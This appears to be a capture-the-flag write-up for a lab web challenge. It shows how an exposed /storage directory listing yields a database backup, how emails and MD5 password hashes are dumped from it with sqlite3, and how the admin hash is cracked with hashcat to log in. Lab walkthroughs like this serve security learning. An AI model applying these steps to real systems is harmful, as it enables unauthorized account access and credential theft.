Description
Can you find a way to login as the administrator of the website and free nginxatsu?
Enumeration #
Visiting the website redirects to /auth/login:
Entering a value that’s not an email address:
Entering a random email address gives an error that the account can’t be found.
There’s a link at the bottom of the page to Create a new account.
Creating a new account and logging in.
Nginx config file #

The page looks like a site where the user can generate a nginx config file.
Without changing any of the settings and clicking on Generate Config, the site generates a new button at the bottom of the page:

Looking at the config, the site redirects to /config/51 where 51 was the number of the generated file.
Content of /config/51:
user www;
pid /run/nginx.pid;
error_log /dev/stderr info;
events {
worker_connections 1024;
}
http {
server_tokens off;
charset utf-8;
keepalive_timeout 20s;
sendfile on;
tcp_nopush on;
client_max_body_size 2M;
include /etc/nginx/mime.types;
server {
listen 80;
server_name _;
index index.php;
root /www/public;
# We sure hope so that we don't spill any secrets
# within the open directory on /storage
location /storage {
autoindex on;
}
location / {
try_files $uri $uri/ /index.php?$query_string;
location ~ \.php$ {
try_files $uri =404;
fastcgi_pass unix:/run/php-fpm.sock;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
include fastcgi_params;
}
}
}
}
Interesting comment in the file indicates that /storage has some secrets and is a open directory.
Accessing /storage #
Visiting the page /storage/ shows a Directory Listing of the server.

There’s an interesting file named v1_db_backup_1604123342.tar.gz.
Download the file using wget:
$ wget http://188.166.175.58:31203/storage/v1_db_backup_1604123342.tar.gz
Examine the file to see a SQLite database:
$ tar -tvf v1_db_backup_1604123342.tar.gz
-rw-r--r-- www/www 40960 2023-12-08 21:23 database/database.sqlite
Decompress the file:
$ tar -xvf v1_db_backup_1604123342.tar.gz
database/database.sqlite
Enumerating the database #
Since I haven’t used SQLite3 before I had to research the tools.
Starting with openening the database file:
$ sqlite3 database.sqlite
SQLite version 3.44.2 2023-11-24 11:41:44
Enter ".help" for usage hints.
sqlite>
Found the following few commands that will help me in the future:
| Command | Description |
|---|---|
| .tables | Shows the tables |
| PRAGMA table_info(tablename); | Shows the columns of the tables |
| .headers on | When running a SELECT the colulmn names will print |
| .mode columns | Will pretty up the output of SELECT |
Running .tables:
sqlite> .tables
failed_jobs nginx_configs users
migrations password_resets
The most interesting table looks like users.
To view the columns of the table:
sqlite> .header on
sqlite> PRAGMA table_info(users);
cid|name|type|notnull|dflt_value|pk
0|id|INTEGER|1||1
1|name|varchar|1||0
2|email|varchar|1||0
3|password|varchar|1||0
4|api_token|varchar|1||0
5|remember_token|varchar|0||0
6|created_at|datetime|0||0
7|updated_at|datetime|0||0
The values I want is name and password. To get them:
sqlite> .mode columns
sqlite> SELECT email, password FROM users;
email password
----------------------------- --------------------------------
nginxatsu-adm-01@makelarid.es e7816e9a10590b1e33b87ec2fa65e6cd
nginxatsu-giv@makelarid.es dabe6543acd63b8f00b3d664b8b4fa47
nginxatsu-me0wth@makelarid.es 73e490f378bf11eefdc234a0f57012bd
Looks like one might be an administrator based on the email, nginxatsu-adm-01@makelarid.es.
Cracking the hashes #
Cracked the hash with hashcat on my crappy old server using:
$ hashcat -m 0 e7816e9a10590b1e33b87ec2fa65e6cd rockyou.txt
...[snip]...
e7816e9a10590b1e33b87ec2fa65e6cd:adminadmin1
...[snip]...
Logging in with the credentials got the flag:
- email: nginxatsu-adm-01@makelarid.es
- password: adminadmin1

